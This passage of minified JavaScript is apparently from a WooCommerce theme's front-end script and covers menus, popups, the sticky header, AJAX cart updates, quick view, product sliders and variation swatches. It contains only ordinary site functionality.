a",function(e){T(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-link-enable")&&(!T(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-link-enable")||T(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked"))||(e.preventDefault(),T(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked")?T(this).parent(".pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked"):(T(".pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked"),T(this).parent(".pgs-menu-item-open-on-click").addClass("pgs-menu-item-clicked")))}),T(document).click(function(e){var t=e.target;T(t).parents().is(".pgs-menu-item-open-on-click")||T("ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked")&&T("ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked")}),J(),Z(),T("body").bind("wc_fragments_refreshed wc_fragments_loaded",function(){$(),J()}),setTimeout(function(){if(0<T(".ciyashop-promo-popup").length){if("shown"==Cookies.get("woocommerce_popup"))return;if(0==ciyashop_l10n.main_promopopup)return;if(T(window).width()<768&&1==ciyashop_l10n.promopopup_hide_mobile)return;T.magnificPopup.open({items:{src:".ciyashop-promo-popup",type:"inline"},removalDelay:400,callbacks:{beforeOpen:function(){this.st.mainClass="ciyashop-popup-effect"},close:function(){var e=T("input[id='hide_promo_popup']:checked").length;T("#hide_promo_popup").length&&!e||Cookies.set("woocommerce_popup","shown",{expires:7,path:"/"})}}})}},1e3),I(),jQuery(document).bind("click",function(e){T(e.target).parents().andSelf().is("input.search-form")||(jQuery("ul.search_form-autocomplete .ui-menu-item").remove(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"))}),T("input.search-form").keyup(function(){jQuery(this).val().length<1&&(jQuery(".ciyashop-auto-compalte-default ul").empty(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"))}),T(".mfp-popup-link").each(function(){var e=T(this),t=e.attr("data-mfp_options")?e.data("mfp_options"):{};T(e).magnificPopup(t)}),T(".pgs-qrcode-popup-link").magnificPopup({type:"image",mainClass:"mfp-pgs-qrcode",image:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-pgs-qrcode-img"><img class="mfp-img"></div></div>'}}),M(),0<T(".pgs-sizeguide-popup").length&&T(".pgs-sizeguide-popup").magnificPopup({type:"inline",midClick:!0,mainClass:"mfp-fade"}),T(".progress-bar").length&&(L(),jQuery(window).scroll(function(){L()})),T(".counter-number").length&&(W(),jQuery(window).scroll(function(){W()}));var o=document.getElementById("header-sticky"),s=document.getElementById("masthead"),i=0,n=T("#wpadminbar");function a(){var e,t,a;("desktop"==ciyashop_l10n.device_type&&"1"==ciyashop_l10n.sticky_header||"mobile"==ciyashop_l10n.device_type&&"1"==ciyashop_l10n.sticky_header_mobile)&&(T("body").hasClass("admin-bar")&&0<n.length&&(i="fixed"==n.css("position")?T("#wpadminbar").outerHeight():0),e=jQuery(window).scrollTop(),t=s.offsetTop+s.offsetHeight,a=T(".header-sticky-inner").outerHeight(),t<e?(o.style.position="fixed",o.style.top=i+"px",o.style.display="block",o.style.width=screen.width+"px",o.style.height=a+"px",o.classList.add("is-sticky")):(o.style.position=null,o.style.top=null,o.style.display="none",o.style.height=null,o.style.width=null,o.classList.remove("is-sticky"))),J()}T(document).ready(function(){a()}),window.onscroll=function(){a()},T(window).on("resize",function(e){var t=T(window).width();"1"==ciyashop_l10n.sticky_header&&"desktop"==ciyashop_l10n.device_type&&"0"==ciyashop_l10n.sticky_header_mobile?t<=992?o.unstick():992<t&&a():a()}),0<T(".header-style-custom").length&&K(),T(window).on("resize",function(e){0<T(".header-style-custom").length&&K(),X(),B()}),T(window).on("scroll",function(){0<T(".header-style-custom").length&&K(),X(),B()}),P(),q();var e=T("#site-navigation-sticky"),t=0<T("#mega-menu-wrap-primary").length?T("#mega-menu-wrap-primary"):T("#primary-menu"),r=T(t).clone();T(e).append(r),T("#site-navigation-sticky-mobile").hasClass("sidemnu")?(T(".cs-menu-nav .menu-item-has-children > a").append('<span class="sub-menu-icon sub-menu-open-icon"></span>'),T(document).on("click",".sub-menu-icon",function(e){e.preventDefault(),T(this).closest(".menu-item").hasClass("menu-opend")?(T(this).closest(".menu-item").removeClass("menu-opend").find("> ul").slideUp(300),T(this).removeClass("sub-menu-close-icon").addClass("sub-menu-open-icon")):(T(this).closest(".menu-item").addClass("menu-opend").find("> ul").slideDown(300),T(this).removeClass("sub-menu-open-icon").addClass("sub-menu-close-icon"))}),T(document).on("click",".ciyashop-sidemenu-overlay",function(e){e.preventDefault(),T(this).removeClass("side-menu-open"),T(".ciyashop-side-menu-mobile-container").removeClass("side-menu-open")}),T(document).on("click",".ciyashop-mobile-nav-tabs-container .mobile-tab",function(e){T(".ciyashop-mobile-nav-tabs-container .mobile-tab").removeClass("active"),T(this).addClass("active");var t=T(this).attr("data-menu-tab");T(".ciyashop-mm-tab-content").each(function(e){T(this).hasClass("d-none")||T(this).addClass("d-none")}),T("#"+t).removeClass("d-none")}),T(document).on("click","#site-navigation-sticky-mobile",function(e){T(".ciyashop-side-menu-mobile-container").hasClass("side-menu-open")?T(".ciyashop-side-menu-mobile-container").removeClass("side-menu-open"):T(".ciyashop-side-menu-mobile-container").addClass("side-menu-open"),T(".ciyashop-sidemenu-overlay").hasClass("side-menu-open")?T(".ciyashop-sidemenu-overlay").removeClass("side-menu-open"):T(".ciyashop-sidemenu-overlay").addClass("side-menu-open")})):(T("#site-navigation-mobile").slicknav({label:"",appendTo:"#site-navigation-sticky-mobile",allowParentLinks:!0,closedSymbol:"&#43;",openedSymbol:"&#45;",init:function(){var e=T("#site-navigation-sticky-mobile").find(".slicknav_btn");T(e).hasClass("slicknav_collapsed")?T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterOpen:function(e){T(e).hasClass("slicknav_collapsed")?T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterClose:function(e){T(e).hasClass("slicknav_collapsed")?T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")}}),T(document).on("click",".mobile-menu-trigger",function(e){e.stopPropagation(),T("#site-navigation-mobile").slicknav("toggle")}));var c,l=T(".primary-menu"),d=T(".primary-menu-mobile");(0<l.length||0<d.length)&&((c=window.location.href.split("#"))[1]&&null!=document.querySelector("#"+c[1])&&document.querySelector("#"+c[1]).scrollIntoView(),T("ul.primary-menu li a, ul.primary-menu-mobile li a").each(function(e){this.addEventListener("click",V)}),T(document).on("scroll",U));T(document).on("click",function(e){e.stopPropagation(),T(e.target).is(".mobile-search-trigger, .mobile-search-trigger > i, .search-button-wrap > .search-element-mobile-view > .mobile-search-button > i")?0<T(".header-style-custom").length?T(e.target).parents(".header-element-item").find(".mobile-search-wrap").toggleClass("active"):T(".mobile-search-wrap").toggleClass("active"):T(e.target).is(".mobile-search-wrap, .mobile-search-wrap *")||T(".mobile-search-wrap").hasClass("active")&&T(".mobile-search-wrap").removeClass("active")}),T(".inline_hover").on("mouseenter",function(){var a,o=T(this),e=T(this).attr("data-trigger_ele"),t="";void 0!==e&&!1!==e&&(t=(a=o.find("."+e)).data("hover_styles"),T.each(t,function(e,t){null!=a.css(e)?a.data("prehover_"+e,a.css(e)):a.data("prehover_"+e,"remove"),a.css(e,t)})),t=o.data("hover_styles"),T.each(t,function(e,t){null!=o.css(e)?o.data("prehover_"+e,o.css(e)):o.data("prehover_"+e,"remove"),o.css(e,t)})}),T(".inline_hover").on("mouseleave",function(){var a,e,o=T(this),t=T(this).attr("data-trigger_ele");void 0!==t&&!1!==t&&(e=(a=o.find("."+t)).data("hover_styles"),T.each(e,function(e,t){a.css(e,"")})),e=o.data("hover_styles"),T.each(e,function(e,t){"remove"!=o.data("prehover_"+e)?o.css(e,o.data("prehover_"+e)):o.css(e,"")});var s=o.data("prehover_style");T.each(s,function(e,t){o.css(e,t)})}),function(){"accepted"!=Cookies.get("ciyashop_cookies")&&T(".ciyashop-cookies-info").show();T(".ciyashop-cookies-info").on("click",".cookies-info-accept-btn",function(e){e.preventDefault(),t()});var t=function(){T(".ciyashop-cookies-info").hide(),Cookies.set("ciyashop_cookies","accepted",{expires:60,path:"/"})}}(),jQuery(".product-more-button a").on("click",function(e){e.preventDefault();var c=this,t=T(this).data("next_link");T(this).data("max_pages"),T(this).data("current_page"),T(this).data("next_page");T(c).hasClass("disabled")||T.ajax({url:t,beforeSend:function(e){T(c).html(ciyashop_l10n.loading),T(c).addClass("content-loading")}}).done(function(e){T(c).removeClass("content-loading");var t=T(e),a=t.find(".product-more-button").html(),o=t.find("ul.products-loop"),s=T(a).data("next_link"),i=T(a).data("max_pages"),n=T(a).data("next_page"),r=T(a).data("current_page");r<i?(T(c).html(ciyashop_l10n.load_more),T(c).data("next_link",s),T(c).data("max_pages",i),T(c).data("next_page",n),T(c).data("current_page",r)):T(c).html(ciyashop_l10n.no_more_product_to_load).addClass("disabled"),T("li.product").last().after(o.html()),R(),G()})});var u,p,h,m,y,f,g=1;jQuery(window).scroll(function(){var e,t,a,o,s;0<T(".product-infinite_scroll").length&&0<T(".product-more-button a").length&&(e=T(".product-more-button a"),t=Math.round(e.offset().top),a=e.height(),o=T(window).height()+T(window).scrollTop(),s=e.data("current_page"),t+a<o&&setTimeout(function(){s==g&&(e.hasClass("content-loading")||(g++,e.trigger("click")))},200))}),T(document).on("click",".open-quick-view",function(e){e.preventDefault();var t=T(this).data("id"),a=T(this);a.addClass("loading");var o={id:t,action:"ciyashop_quick_view",lang:ciyashop_l10n.lang,ajax_nonce:ciyashop_l10n.ciyashop_nonce};T.ajax({url:ciyashop_l10n.ajax_url,data:o,method:"get",success:function(e){T.magnificPopup.open({items:{src:'<div class="mfp-with-anim ciyashop-popup ciyashop-popup-quick-view">'+e+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){},open:function(){T(".quantity").trigger("init"),0<T(".variations_form").length&&(T(".product-quick-view .variations_form").wc_variation_form(),T(document).on("change",".variations_form",function(){var e=T(".variations_form").data("product_variations"),a=T(".variations_form").find(".single_variation_wrap"),t=(T(a).find('.variations_button input[name="variation_id"]').val(),e.filter(function(e){return e.variation_id==(""!=(t=T(a).find('.variations_button input[name="variation_id"]').val())&&t);var t}));void 0===t[0]&&!t[0]||(t[0]&&t[0].image&&t[0].image.src&&1<t[0].image.src.length&&T("img#product-zoom").attr("src",t[0].image.url),T(document).on("click",".reset_variations",function(){T("img#product-zoom").attr("src",T("img#product-zoom").attr("data-zoom-image"))}))}))}}})},complete:function(){$(),a.removeClass("loading"),G()},error:function(){}})}),T(document.body).on("added_to_cart",function(){0!=T(".after_add_to_cart_message-wrapper").length&&T.magnificPopup.open({items:{removalDelay:500,src:"#after_add_to_cart_message-popup",type:"inline"}}),0<T(".ciyashop-popup-quick-view .mfp-close").length&&T(".ciyashop-popup-quick-view .mfp-close").trigger("click"),0<T("#cs-comparelist").length&&(jQuery("#cs-comparelist").removeClass("popup-open"),jQuery("#cs-comparelist").hide()),0!=T(".after_add_to_cart_message-wrapper").length&&T(".after_add_to_cart_message-wrapper").addClass("side_cart-show"),0!=T(".side_shopping_cart-wrapper").length&&(T(".side_shopping_cart-overlay").addClass("side_cart-show"),T(".side_shopping_cart-wrapper").addClass("side_shopping_cart-show"))}),T(".close-popup").on("click",function(e){e.preventDefault(),T.magnificPopup.close()}),T(".close-side_shopping_cart").on("click",function(){T(".after_add_to_cart_message-wrapper").hasClass("side_cart-show")&&T(".after_add_to_cart_message-wrapper").removeClass("side_cart-show")}),T(document).on("change input",".woocommerce-mini-cart .quantity .qty",function(){var e=T(this),t=e.val(),i=e.parents(".woocommerce-mini-cart-item").attr("data-cart_item_key");ciyashop_l10n.cart_hash_key,ciyashop_l10n.fragment_name;clearTimeout(u),u=setTimeout(function(){e.parents(".mini_cart_item").addClass("cs-loading"),T.ajax({url:ciyashop_l10n.ajax_url,dataType:"json",method:"GET",data:{action:"ciyashop_update_cart_item_details",item_id:i,qty:t,ajax_nonce:ciyashop_l10n.ciyashop_nonce},success:function(s){s.fragments&&T.each(s.fragments,function(e,t){var a,o;T(e).hasClass("widget_shopping_cart_content")?(a=T(t).find('.woocommerce-mini-cart-item[data-cart_item_key="'+i+'"]'),o=T(t).find(".woocommerce-mini-cart__total"),s.cart_hash?(T(e).find('.woocommerce-mini-cart-item[data-cart_item_key="'+i+'"]').replaceWith(a),T(".woocommerce-mini-cart__total").replaceWith(o)):T(e).replaceWith(t)):T(e).replaceWith(t)})},complete:function(){$()}})},600)}),T(document).on("click",".product-action a.compare, .product-summary-actions a.compare, .yith-wcwl-add-button .add_to_wishlist",function(e){T(this).addClass("cs-loading")}),T(document).ajaxComplete(function(){T(".product-action a.compare, .product-summary-actions a.compare").each(function(){T(this).hasClass("added")&&T(this).removeClass("cs-loading")}),T(".yith-wcwl-add-button").each(function(){T(this).hasClass("hide")&&T(this).find(".cs-loading").removeClass("cs-loading")}),T(".DTFC_LeftBodyLiner").empty(),T(".DTFC_Cloned").empty()}),T(document).on("click","#cboxClose, #cboxOverlay",function(e){setTimeout(function(){J()},500)}),"undefined"!=typeof wc_cart_fragments_params&&(p={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(jQuery.each(e.fragments,function(e,t){jQuery(e).replaceWith(t)}),jQuery(document.body).trigger("wc_fragments_refreshed"))}},jQuery(document).on("submit","form.cart",function(e){var t,a,o;0<T(this).parents(".ciyashop-popup-quick-view").length&&(e.preventDefault(),jQuery(".single_add_to_cart_button").block({message:null,overlayCSS:{cursor:"none"}}),-1<(t=window.location.toString()).indexOf("?")&&(t=t.substring(0,t.indexOf("?"))),a=t+"/?add-to-cart="+jQuery(".single_add_to_cart_button").val(),o=jQuery(this),jQuery.post(a,o.serialize()+"&_wp_http_referer="+a,function(e){jQuery.ajax(p),jQuery(".single_add_to_cart_button").unblock()}))})),T(document.body).on("adding_to_cart",function(){T("body").hasClass("scroll_to_cart-on")&&0!=T(".woo-tools-action.woo-tools-cart").length&&0==T(".after_add_to_cart_message-wrapper").length&&0==T(".side_shopping_cart-wrapper").length&&(T("body,html").animate({scrollTop:0},1e3),T(".woo-tools-action.woo-tools-cart").addClass("woo-tools-cart-show"))}),T(".close-side_shopping_cart").on("click",function(e){e.preventDefault(),T(".side_shopping_cart-wrapper").hasClass("side_shopping_cart-show")&&(T(".side_shopping_cart-wrapper").removeClass("side_shopping_cart-show"),T("div.side_shopping_cart-overlay").removeClass("side_cart-show"))}),T(document.body).on("added_to_cart",function(){T(document.body).hasClass("scroll_to_cart-on")&&0!=T(".woo-tools-action.woo-tools-cart").length&&0==T(".after_add_to_cart_message-wrapper").length&&0==T(".side_shopping_cart-wrapper").length&&setTimeout(function(){T(".woo-tools-action.woo-tools-cart").removeClass("woo-tools-cart-show")},3500)}),T(document).on("click",".woo-tools-compare > a",function(e){e.preventDefault();var t=this.href;void 0!==t&&T("body").trigger("yith_woocompare_open_popup",{response:t,button:T(this)})}),T(document).scroll(function(){var e,t,a,o,s;0!=T(".product_title.entry-title").length&&768<=T(window).width()&&(e=T("#wpadminbar"),T(window).height(),t=T(".product_title.entry-title").offset().top,a=document.getElementById("woo-product-sticky-content"),o=10,T("#header-sticky").is(":visible")&&(o+=T("#header-sticky").outerHeight()),T(".desktop-sticky-on").each(function(){o+=T(this).outerHeight()}),T("body").hasClass("admin-bar")&&0<e.length&&"fixed"==e.css("position")&&(o+=T("#wpadminbar").outerHeight()),t<(s=T(this).scrollTop())?(a.style.position="fixed",a.style.top=o+"px",a.style.display="block",a.classList.add("is-sticky")):s<t&&(a.style.position=null,a.style.top=null,a.style.display="none",a.classList.remove("is-sticky")))}),0<T(".ciyashop-product-images-wrapper").length&&(T(".ciyashop-product-images-wrapper").hasClass("ciyashop-gallery-style-wide_gallery")?T(".ciyashop-product-gallery__wrapper").slick({arrows:!0,centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:3,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,rtl:!!jQuery("body").hasClass("rtl")}):0<T(".ciyashop-product-gallery__wrapper").length&&0<T(".ciyashop-product-thumbnails__wrapper").length&&(h=T(".ciyashop-product-gallery__wrapper"),m=T(".ciyashop-product-thumbnails__wrapper"),y=!!T(".ciyashop-product-images-wrapper").hasClass("ciyashop-gallery-thumb_vh-vertical"),T(window).width()<768&&(y=!1),h.slick({arrows:!1,asNavFor:".ciyashop-product-thumbnails__wrapper",centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:1,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,rtl:!!jQuery("body").hasClass("rtl")}),setTimeout(function(){m.slick({arrows:!0,asNavFor:".ciyashop-product-gallery__wrapper",centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:4,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,vertical:y,verticalSwiping:y,rtl:!!jQuery("body").hasClass("rtl")})},200))),0<T("body.single-product .product.type-product").length&&T("body.single-product .product.type-product").hasClass("product_page_style-sticky_gallery")&&(f=!1,jQuery(window).on("scroll",function(){var e,t,a,o=jQuery("#header-sticky.is-sticky").is(":visible");f!=o&&(f=o,jQuery("#header-sticky.is-sticky").is(":visible")?(e=jQuery("#header-sticky.is-sticky").outerHeight(),t=0,T("body").hasClass("admin-bar")&&0<T("#wpadminbar").length&&(t=T("#wpadminbar").outerHeight()),a=e+t+15,T(".product-top-left-inner.sticky-top").addClass("product-top-left-sticky").css("top",a)):T(".product-top-left-inner.sticky-top").removeClass("product-top-left-sticky").css("top",""))})),T(document.body).on("updated_cart_totals",function(){$()}),0!=T(".related.products").length&&T(".related.products > .products-loop").owlCarousel({items:4,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fas fa-angle-left fa-2x'></i>","<i class='fas fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),0!=T(".up-sells.upsells.products").length&&T(".up-sells.upsells.products > .products-loop").owlCarousel({items:4,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fas fa-angle-left fa-2x'></i>","<i class='fas fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),0!=T(".cross-sells .products.products-loop").length&&T(".cross-sells .products.products-loop").owlCarousel({items:3,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fas fa-angle-left fa-2x'></i>","<i class='fas fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),T(document).on("click",".gridlist-button-wrap .gridlist-toggle > a",function(e){e.preventDefault();var t="";T(this).is("[data-grid]")&&(t=T(this).data("grid").column);var a=[],o=[];T(".gridlist-button-wrap .gridlist-toggle > a").each(function(e,t){T(this).is("[data-grid]")&&o.push(T(this).data("grid").column),T(this).hasClass("active")&&T(this).removeClass("active")}),a=T("ul.products").attr("class").toString().split(" "),T.each(o,function(e,t){-1<a.indexOf("products-loop-column-"+t)&&T("ul.products").removeClass("products-loop-column-"+t)}),t?(t=T(this).data("grid").column,T("ul.products").hasClass("list")&&T("ul.products").removeClass("list"),T("ul.products").addClass("grid"),T("ul.products").fadeOut(300,function(){R(),T(this).addClass("products-loop-column-"+t).removeClass("list").fadeIn(300),Cookies.set("gridlist_view","products-loop-column-"+t,{path:"/"})}),T(this).addClass("active")):T(this).hasClass("gridlist-toggle-list")&&(T("ul.products").hasClass("grid")&&T("ul.products").removeClass("grid"),T(this).addClass("active"),T("ul.products").fadeOut(300,function(){R(),T("ul.products").addClass("list").fadeIn(300),Cookies.set("gridlist_view","list",{path:"/"})}))}),T(document).on("click",".ciyashop-show-shop-btn",function(e){e.preventDefault();var t=T(".sidebar-widget-heading").parents(".sidebar");t.hasClass("ciyashop_shop_sidebar-open")?(t.removeClass("ciyashop_shop_sidebar-open"),T(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show")):(t.addClass("ciyashop_shop_sidebar-open"),T(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")||T(".shop-sidebar-widgets-overlay").addClass("shop_sidebar_widgets-show"),T(".ciyashop_shop_sidebar-open").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"shop-sidebar-widgets"}))}),T(document).on("click",".sidebar-widget-heading",function(e){e.preventDefault();var t=T(this).parents(".sidebar");t.hasClass("ciyashop_shop_sidebar-open")&&(t.removeClass("ciyashop_shop_sidebar-open"),T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),T(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),T(document).on("click",".shop-sidebar-widgets-overlay",function(e){e.preventDefault(),T(this).hasClass("shop_sidebar_widgets-show")&&(T(this).next("aside").removeClass("ciyashop_shop_sidebar-open"),T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),T(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),T(".shop_filter_hide_show-btn").change(function(){this.checked?(Cookies.set("shop_filter_hide_show","shown",{expires:7,path:"/"}),T("div.loop-header-filters").slideDown(),T(this).addClass("pgs-shop-filter-visible")):(Cookies.remove("shop_filter_hide_show"),T("div.loop-header-filters").slideUp(),T(this).addClass("pgs-shop-filter-hide")),0<T(".pgs-woocommerce-widget-layered-nav-list-container").length&&0<T(".pgs-woocommerce-widget-layered-nav-list-container").length&&T(".pgs-woocommerce-widget-layered-nav-list-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"pgs-woocommerce-widget-layered-nav-list"})}),0<T(".product-video-popup-link-html5_old").length&&T(".product-video-popup-link-html5_old").each(function(){var e=T(this);T(e).magnificPopup({type:"inline",midClick:!0})});var _=T(".product-video-popup-link-html5");0<_.length&&_.each(function(){var e=T(this);T(e).magnificPopup({type:"iframe",mainClass:"mfp-fade product-video-popup",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src"}})});var v=T(".product-video-popup-link-oembed");0<v.length&&v.each(function(){var e=T(this);T(e).magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade product-video-popup",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{patterns:{youtube:{index:"youtube.com/",id:function(e){var t=e.match(/[\\?\\&]v=([^\\?\\&]+)/);return t&&t[1]?t[1]:null},src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},youtu:{index:"youtu.be",id:"/",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},vimeo:{index:"vimeo.com/",id:function(e){var t=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);return t&&t[5]?t[5]:null},src:"//player.vimeo.com/video/%id%?autoplay=1"}}}})}),jQuery('[data-toggle="tooltip"]').tooltip(),T(document).on("click",".swatches-select a.ciyashop-swatch",function(){var e=T(this).parents(".ciyashop-swatches").find("select#"+T(this).attr("data-cs_parent").replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&")+' option[value="'+T(this).attr("data-value")+'"]'),t=T(this).attr("data-cs_parent").replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&");T(this).parents(".ciyashop-swatches").find("select#"+t).val(T(e).val()).change(),T(this).parent(".swatches-select").find(".cs-attr-selected").removeClass("cs-attr-selected"),T(this).addClass("cs-attr-selected"),T(this).parent().addClass("cs-selected"),T(".cs-disabled").removeClass("cs-disabled"),T(".swatches-select").each(function(){var e,t;T(this).hasClass("cs-selected")||(e=new Array,t=T(this).next("select"),T(t).find("option").each(function(){0<T(this).val().length&&e.push(T(this).val())}),T(this).find("a.ciyashop-swatch").each(function(){-1==jQuery.inArray(T(this).data("value"),e)&&T(this).addClass("cs-disabled")}))}),T(this).parent().removeClass("cs-selected"),T(this).parents("form.variations_form").addClass("ciyashop-variation-selected")}),T(document).on("change","table.variations td.value select",function(){T(this).val().length&&T(this).parents("form.variations_form").addClass("ciyashop-variation-selected")}),T(document).on("click","a.product_type_variable.add_to_cart_button",function(e){if(T(this).parents(".product-inner").find(".ciyashop-product-variations-wrapper").length){e.preventDefault();var t=T(this),a=t.parents(".product").first(),o=a.find(".ciyashop-product-variations-wrapper"),s=o.data("id"),i="cs-loading";if(!t.hasClass(i))return a.hasClass("variations-loaded")?(a.addClass("variations-shown"),void o.fadeIn(500)):void T.ajax({url:ciyashop_l10n.ajax_url,data:{action:"ciyashop_load_variations",id:s,lang:ciyashop_l10n.lang,ajax_nonce:ciyashop_l10n.ciyashop_nonce},beforeSend:function(){t.addClass(i),a.addClass("loading-variations")},method:"post",success:function(e){o.find(".ciyashop-variations-form").append(e),a.find(".variations_form").wc_variation_form().find(".variations select:eq(0)").change(),a.find(".variations_form").trigger("wc_variation_form")},complete:function(){$(),T('[data-toggle="tooltip"]').tooltip(),t.removeClass(i),a.removeClass("loading-variations"),a.addClass("variations-shown variations-loaded")},error:function(){}})}}),T(document.body).on("submit","form.cart",function(e){var t,o,a;T(document.body).hasClass("cs-ajax-add-to-cart")&&(T(this).closest(".product").hasClass("product-type-external")||(e.preventDefault(),t=T(this),o=t.find(".single_add_to_cart_button"),a=t.serialize(),a+="&action=ciyashop_ajax_add_to_cart_action",a+="&ajax_nonce="+ciyashop_l10n.ciyashop_nonce,o.val()&&(a+="&add-to-cart="+o.val()),o.addClass("loading"),T(document.body).trigger("adding_to_cart",[o,a]),T.ajax({url:ciyashop_l10n.ajax_url,type:"json",data:a,method:"POST",beforeSend:function(){T(".widget_shopping_cart").addClass("cs-loading-cart")},success:function(e){if(e)if(e.error&&e.product_url)window.location=e.product_url;else{var t=e.fragments,a=e.cart_hash;if(t&&T.each(t,function(e){T(e).addClass("updating")}),t&&T.each(t,function(e,t){T(e).replaceWith(t)}),void 0!==e.notices&&0<e.notices.indexOf("error"))T(".woocommerce-notices-wrapper").replaceWith(e.notices),o.addClass("not-added");else{if(o.addClass("added"),"yes"===wc_add_to_cart_params.cart_redirect_after_add)return void(window.location=wc_add_to_cart_params.cart_url);T(document.body).trigger("added_to_cart",[t,a,o])}}},error:function(){console.log("Error while performing ajax.")},complete:function(){o.removeClass("loading"),T(".reset_variations").trigger("click"),T(".ciyashop-variations-close").trigger("click"),T(".widget_shopping_cart").removeClass("cs-loading-cart")}})))}),T(document).on("click",".reset_variations",function(){T(this).parents("table.variations").find(".cs-attr-selected").removeClass("cs-attr-selected"),T(this).parents("table.variations").find(".cs-disabled").removeClass("cs-disabled"),T(this).parents("form.variations_form").removeClass("ciyashop-variation-selected")}),T(document).on("click",".ciyashop-variations-close",function(){T(this).parent(".ciyashop-product-variations-wrapper").fadeOut(500),T(this).parents(".product").first().removeClass("variations-shown")}),jQuery(document).on("click",".ciyashop-grid-swatch",function(){var e,t,a,o,s,i,n,r,c=jQuery(this).data("image-src"),l=jQuery(this).data("image-srcset"),d=jQuery(this).data("image-sizes");void 0!==c&&(i=(s=(o=jQuery(this).parents(".product-type-variable")).find(".product-thumbnail-main img")).data("original-src"),n=s.data("original-srcset"),r=s.data("original-sizes"),void 0===i&&s.data("original-src",s.attr("src")),void 0===n&&s.data("original-srcset",s.attr("srcset")),void 0===r&&s.data("original-sizes",s.attr("sizes")),jQuery(this).hasClass("cs-attr-selected")?(e=i,t=n,a=r,jQuery(this).removeClass("cs-attr-selected"),o.removeClass("product-swatched")):(jQuery(this).parent().find(".cs-attr-selected").removeClass("cs-attr-selected"),jQuery(this).addClass("cs-attr-selected"),o.addClass("product-swatched"),e=c,t=l,a=d),s.attr("src")!=e&&(o.addClass("cs-loading"),s.attr("src",e).attr("srcset",t).attr("image_sizes",a).one("load",function(){o.removeClass("cs-loading")})))}),O(),T("ul.products.products-loop li").length&&T("ul.products.products-loop li").each(function(){S(T(this).find(".product-inner"))}),T(document).on("click",".cs-more-btn",function(){T(this).parents(".ciyashop-product-description").removeClass("ciyashop-short-description"),S(T(this).parents(".product-inner"))}),T("body").on("click",".product-summary-actions a.compare, .yith-wcwl-add-button 